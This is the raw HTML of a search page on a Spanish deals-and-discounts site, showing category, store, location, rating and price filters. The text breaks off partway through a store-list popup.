

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeegloo.com/search?category=things-to-do
body_size: 10162
content:
<!DOCTYPE html>
<html dir="ltr" >
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0"/>
<link rel="shortcut icon" href="https://zeegloo.com/images/1642001374.png">
<title>Search - Zeegloo | Deals &amp; Discounts</title>
<meta name="description" content="Shop Today&amp;#039;s Trending Deals and Save Big">
<link rel="stylesheet" href="https://zeegloo.com/assets/css/styles.css">
<script src="https://zeegloo.com/assets/js/jquery.js"></script>
<script src="https://zeegloo.com/assets/js/uikit.js"></script>
<script src="https://zeegloo.com/assets/js/uikit-icons.js"></script>
<script async src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/javascript">
/* Global js vars */
var SITEURL = "https://zeegloo.com";
var IMAGES_FOLDER = "https://zeegloo.com/images/";
</script>

</head> 
<body >

<div id="preloader">
<div class="spinner">
<div class="uil-ripple-css" style="transform:scale(0.40);">
<div></div>
<div></div>
</div>
</div>
</div>


<!-- SIDEMENU -->

<div class="tas-sidemenu" id="sidemenu" uk-offcanvas="overlay: true;">

    <div class="uk-offcanvas-bar uk-flex uk-flex-column">

            <div class="uk-width-1-1 uk-flex uk-flex-middle uk-flex-center">
                <a href="https://zeegloo.com">
                <img class="uk-logo" src="https://zeegloo.com/images/1642001316.png" alt="Zeegloo | Deals & Discounts">
                </a>
            </div>

<hr>

                <a href="https://zeegloo.com/signin" class="tas-signin uk-button uk-button-primary uk-border-rounded">
        Sign In        </a>
        

        

<hr>

        <ul class="tas-main-menu uk-nav-default uk-margin-small-bottom" uk-nav>
                                <li><a href="https://zeegloo.com" target="_self">Home</a></li>
                                        <li><a href="https://zeegloo.com/search" target="_self">Search</a></li>
                        </ul>

        <div class="uk-width-1-1 uk-flex uk-flex-center">
        <ul class="tas-followus uk-iconnav uk-margin-small-top uk-margin-small-bottom">
                        <li><a href="https://www.facebook.com/" uk-icon="icon: facebook" style="color: #3b5998"></a></li>
                        <li><a href="https://twitter.com/home" uk-icon="icon: twitter" style="color: #1da1f2"></a></li>
                        <li><a href="https://www.youtube.com/" uk-icon="icon: youtube" style="color: #ff0000"></a></li>
                        <li><a href="https://www.linkedin.com/" uk-icon="icon: linkedin" style="color: #0077b5"></a></li>
                                        </ul>
        </div>

    </div>

</div>

<!-- END SIDEMENU -->
<div class="uk-section-primary uk-preserve-color uk-visible@m">
<div class="uk-container">

    <nav class="tas_search_nav uk-padding-small uk-flex uk-flex-center uk-flex-middle" uk-navbar>

        <div class="uk-navbar-left">
            <a class="uk-navbar-item uk-logo" href="https://zeegloo.com">
                <img src="https://zeegloo.com/images/1642001316.png" alt="Zeegloo | Deals & Discounts">
            </a>
        </div>

        <div class="uk-width-expand search">
            <form method="get" action="https://zeegloo.com/search">
            <div class="uk-inline uk-width-1-1">
                <span class="uk-form-icon uk-form-icon-flip"><i class="ti ti-search"></i></span>

                                <input class="uk-input uk-width-1-1 uk-border-pill uk-form-large" name="query" placeholder="Search Offers...">
                
                
            </div>
            </form>
        </div>

     <div class="uk-navbar-right">



    <a href="https://zeegloo.com/signin" class="uk-button uk-button-large uk-text-bold uk-border-pill button-header">
        <i class="ti ti-lock"></i> Sign In    </a>


</div>

</nav>
</div>

<div class="uk-section-default uk-visible@m">

<nav class="tas_search_nav tas_search_nav_2" uk-navbar>
    <div class="uk-navbar-center">
        <ul class="uk-navbar-nav">
                                                                 <li ><a href="https://zeegloo.com" target="_self">Home</a></li>
                                                                                        <li  class="uk-active"><a href="https://zeegloo.com/search" target="_self">Search</a></li>
                                                                    <li ><a href="https://zeegloo.com/stores" target="_self">Stores</a></li>
                                      </ul>
    </div>

</nav>

</div>
</div>

<nav class="tas_mobile_nav_2 uk-navbar-container uk-padding uk-hidden@m" uk-navbar>

    <div class="uk-navbar-left">
        <a class="uk-button uk-button-link tas_button" href="#sidemenu" uk-toggle>
            <i class="ti ti-align-justified"></i>
        </a>
    </div>

    <div class="uk-navbar-center">

		<a class="uk-navbar-item uk-logo" href="https://zeegloo.com">
		<img src="https://zeegloo.com/images/1642001316.png">
		</a>

    </div>

    <div class="uk-navbar-right">
        <a class="uk-button uk-button-link tas_button" href="https://zeegloo.com/search">
            <i class="ti ti-search"></i>
        </a>
    </div>

</nav>


<div class="uk-container page uk-margin-medium-top">
    <div class="uk-grid-large" uk-grid>

        <!-- SIDEBAR -->
        <div class="uk-width-1-1 uk-width-1-4@m sidebar uk-visible@m">
        
            <div class="widget">
        <form class="searchForm">
            <div class="uk-margin">
                <div class="uk-inline uk-width-1-1">
                    <span class="uk-form-icon uk-form-icon-flip" uk-icon="icon: search"></span>

                                        <input class="uk-input uk-border-rounded uk-form-large" name="query" placeholder="Search..." type="search">
                    
                    
                </div>
            </div>
        </form>
        </div>

                            <div class="widget">
                <h4 class="widget_heading">Categories</h4>

                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="hotels-travel">Hotels &amp; Travel</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="romantic-getaways">Romantic Getaways</a></li>
                                                        <li "><a data-value="rental-car">Rental Car</a></li>
                                                        <li "><a data-value="beach">Beach</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent uk-open">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="things-to-do">Things To Do</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="kids-activities">Kids Activities</a></li>
                                                        <li "><a data-value="tickets-events">Tickets &amp; Events</a></li>
                                                        <li "><a data-value="sports-outdoors">Sports &amp; Outdoors</a></li>
                                                        <li "><a data-value="nightlife">Nightlife</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="beauty-spas">Beauty &amp; Spas</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="face-skin">Face &amp; Skin</a></li>
                                                        <li "><a data-value="massages">Massages</a></li>
                                                        <li "><a data-value="hair-removal">Hair Removal</a></li>
                                                        <li "><a data-value="cosmetic-procedures">Cosmetic Procedures</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="health-fitness">Health &amp; Fitness</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="gyms">Gyms</a></li>
                                                        <li "><a data-value="medical">Medical</a></li>
                                                        <li "><a data-value="dental">Dental</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="food-drink">Food &amp; Drink</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="restaurants">Restaurants</a></li>
                                                        <li "><a data-value="cafes-treats">Cafes &amp; Treats</a></li>
                                                        <li "><a data-value="groceries-markets">Groceries &amp; Markets</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="retail">Retail</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="personalized-gifts">Personalized Gifts</a></li>
                                                        <li "><a data-value="clothing-accessories">Clothing &amp; Accessories</a></li>
                                                        <li "><a data-value="flowers-sweets-baskets">Flowers, Sweets &amp; Baskets</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="automotive">Automotive</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="auto-repair-maintenance">Auto Repair &amp; Maintenance</a></li>
                                                        <li "><a data-value="auto-cleaning">Auto Cleaning</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory " uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="electronics">Electronics</span></a>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory " uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="home-services">Home Services</span></a>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory " uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="baby-kids">Baby &amp; Kids</span></a>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory " uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="entertainment">Entertainment</span></a>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="online-learning">Online Learning</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="international-tours">International &amp; Tours</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                </div>
            
                            <div class="widget">
                <h4 class="widget_heading">Stores</h4>
                <div class="uk-grid-small filterStore" uk-grid>
                    
                                    <div class="uk-width-1-4">

                        <a data-value="zara">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1634758549.jpg" alt="Zara" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="h-m">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1634758611.jpg" alt="H&amp;M" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="zalando">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1634759402.jpg" alt="Zalando" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="starbucks">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635440790.png" alt="Starbucks" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="mcdonald-s">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635440840.png" alt="McDONALD's" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="burger-king">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635440859.png" alt="Burger King" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="kfc">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635440879.png" alt="KFC" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="amazon">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635440915.jpg" alt="Amazon" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="walmart">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635548475.jpg" alt="Walmart" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="papa-john-s">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635548584.jpg" alt="Papa John's" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="puma">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038441.jpg" alt="Puma" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="ebay">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038813.jpg" alt="Ebay" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="nike">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636012738.jpg" alt="Nike" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="udemy">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636012768.jpg" alt="Udemy" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="uber-eats">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636012794.jpg" alt="Uber Eats" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="glovo">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636012819.jpg" alt="Glovo" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="apple">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038549.jpg" alt="Apple" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="aliexpress">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038721.jpg" alt="AliExpress" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="subway">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038946.jpg" alt="SubWay" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="pizza-hut">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038971.jpg" alt="Pizza Hut" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                </div>

                                    <div class="uk-margin-small-top">
                    <a class="uk-button uk-button-default uk-width-1-1 uk-border-rounded uk-margin-small-top" href="#stores-modal" uk-toggle>
                    See All                    </a>
                    </div>
                
                </div>

            

                            <div class="widget">
                <h4 class="widget_heading">Locations</h4>
                                <ul class="uk-nav-default filterLocation" uk-nav>
                    <li>
                    <label class="uk-text-secondary" data-current="" data-value="valencia">
                        <input class="uk-checkbox" type="checkbox" >Valencia                    </label>
                    </li>
                </ul>
                                <ul class="uk-nav-default filterLocation" uk-nav>
                    <li>
                    <label class="uk-text-secondary" data-current="" data-value="barcelona">
                        <input class="uk-checkbox" type="checkbox" >Barcelona                    </label>
                    </li>
                </ul>
                                <ul class="uk-nav-default filterLocation" uk-nav>
                    <li>
                    <label class="uk-text-secondary" data-current="" data-value="madrid">
                        <input class="uk-checkbox" type="checkbox" >Madrid                    </label>
                    </li>
                </ul>
                                <ul class="uk-nav-default filterLocation" uk-nav>
                    <li>
                    <label class="uk-text-secondary" data-current="" data-value="mallorca">
                        <input class="uk-checkbox" type="checkbox" >Mallorca                    </label>
                    </li>
                </ul>
                                <ul class="uk-nav-default filterLocation" uk-nav>
                    <li>
                    <label class="uk-text-secondary" data-current="" data-value="seville">
                        <input class="uk-checkbox" type="checkbox" >Seville                    </label>
                    </li>
                </ul>
                
                                    <div class="uk-margin-small-top">
                    <a class="uk-button uk-button-default uk-width-1-1 uk-border-rounded uk-margin-small-top" href="#locations-modal" uk-toggle>
                    See All                    </a>
                    </div>
                
                </div>
            
            <div class="widget">
                <h4 class="widget_heading">Rating</h4>
                <ul class="uk-nav-default filterRating rating" uk-nav>
                    <li>
                    <label data-value="all"><input class="uk-radio" type="radio" checked> All</label>
                    </li>
                                        <li>
                    <label data-value="5"><input class="uk-radio" type="radio" > <i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i></label>
                    </li>
                                        <li>
                    <label data-value="4"><input class="uk-radio" type="radio" > <i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star-outline'></i></label>
                    </li>
                                        <li>
                    <label data-value="3"><input class="uk-radio" type="radio" > <i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i></label>
                    </li>
                                        <li>
                    <label data-value="2"><input class="uk-radio" type="radio" > <i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i></label>
                    </li>
                                        <li>
                    <label data-value="1"><input class="uk-radio" type="radio" > <i class='ion-ios-star'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i></label>
                    </li>
                                    </ul>
            </div>
        
            <div class="widget">
                <h4 class="widget_heading">Price</h4>
                <ul class="uk-nav-default filterPrice price" uk-nav>
                    <li>
                    <label data-value="all"><input class="uk-radio" type="radio" checked> All</label>
                    </li>
                                    <li>
                                            <label data-value="0,15">
                        <input class="uk-radio" type="radio" />
                        <span>€0 - €15</span>
                        </label>

                                                            </li>
                                    <li>
                                            <label data-value="15,30">
                        <input class="uk-radio" type="radio" />
                        <span>€15 - €30</span>
                        </label>

                                                            </li>
                                    <li>
                                            <label data-value="30,45">
                        <input class="uk-radio" type="radio" />
                        <span>€30 - €45</span>
                        </label>

                                                            </li>
                                    <li>
                                            <label data-value="45,60">
                        <input class="uk-radio" type="radio" />
                        <span>€45 - €60</span>
                        </label>

                                                            </li>
                                    <li>
                                            <label data-value="60,75">
                        <input class="uk-radio" type="radio" />
                        <span>€60 - €75</span>
                        </label>

                                                            </li>
                                    <li>
                                                                <label data-value="75">
                        <input class="uk-radio" type="radio" />
                        <span>€75+</span>
                        </label>
                                        </li>
                                </ul>
            </div>

            <div class="widget">
                <h4 class="widget_heading">Explore</h4>
                <ul class="uk-nav-default otherFilters" uk-nav>
                    <li>
                    <label class="uk-text-secondary" data-value="exclusive">
                        <input class="uk-checkbox" type="checkbox" >Exclusive Deals                    </label>
                    </li>
                </ul>
            </div>

            <div id="locations-modal" class="uk-flex-top reviews" uk-modal>
    <div class="tas-modal uk-modal-dialog uk-margin-auto-vertical">
        <button class="uk-modal-close-default" type="button" uk-close></button>
        <div class="uk-modal-header">
            <h2 class="modal_title">Locations</h2>
        </div>
        <div class="uk-modal-body" uk-overflow-auto>

        <input id="filterInput_1" class="uk-input uk-border-rounded" type="text" placeholder="">

        <ul id="filterData_1" class="uk-nav-default filterLocation uk-grid-collapse uk-margin uk-child-width-1-2 uk-child-width-1-3@s" uk-nav uk-grid>
                            <li class="uk-margin-small-bottom">
                <label class="uk-text-secondary" data-current="" data-value="valencia">
                    <input class="uk-checkbox" type="checkbox" >Valencia                </label>
                </li>
                            <li class="uk-margin-small-bottom">
                <label class="uk-text-secondary" data-current="" data-value="barcelona">
                    <input class="uk-checkbox" type="checkbox" >Barcelona                </label>
                </li>
                            <li class="uk-margin-small-bottom">
                <label class="uk-text-secondary" data-current="" data-value="madrid">
                    <input class="uk-checkbox" type="checkbox" >Madrid                </label>
                </li>
                            <li class="uk-margin-small-bottom">
                <label class="uk-text-secondary" data-current="" data-value="mallorca">
                    <input class="uk-checkbox" type="checkbox" >Mallorca                </label>
                </li>
                            <li class="uk-margin-small-bottom">
                <label class="uk-text-secondary" data-current="" data-value="seville">
                    <input class="uk-checkbox" type="checkbox" >Seville                </label>
                </li>
                        </ul>

        </div>

    </div>
</div>
            <div id="stores-modal" class="uk-flex-top reviews" uk-modal>
    <div class="tas-modal uk-modal-dialog uk-margin-auto-vertical">
        <button class="uk-modal-close-default" type="button" uk-close></button>
        <div class="uk-modal-header">
            <h2 class="modal_title">Stores</h2>
        </div>
        <div class="uk-modal-body" uk-overflow-auto>

        <input id="filterInput_2" class="uk-input uk-border-rounded" type="text" placeholder="">

        <ul id="filterData_2" class="uk-nav-default filterStore uk-grid-collapse uk-margin uk-child-width-1-2 uk-child-width-1-3@s" uk-nav uk-grid>
                            <a data-value="zara">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1634758549.jpg" alt="Zara" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Zara</p>
                </div>
            </div>
                        </a>
                            <a data-value="h-m">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1634758611.jpg" alt="H&amp;M" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>H&amp;M</p>
                </div>
            </div>
                        </a>
                            <a data-value="zalando">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1634759402.jpg" alt="Zalando" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Zalando</p>
                </div>
            </div>
                        </a>
                            <a data-value="starbucks">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635440790.png" alt="Starbucks" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Starbucks</p>
                </div>
            </div>
                        </a>
                            <a data-value="mcdonald-s">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635440840.png" alt="McDONALD's" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>McDONALD's</p>
                </div>
            </div>
                        </a>
                            <a data-value="burger-king">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635440859.png" alt="Burger King" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Burger King</p>
                </div>
            </div>
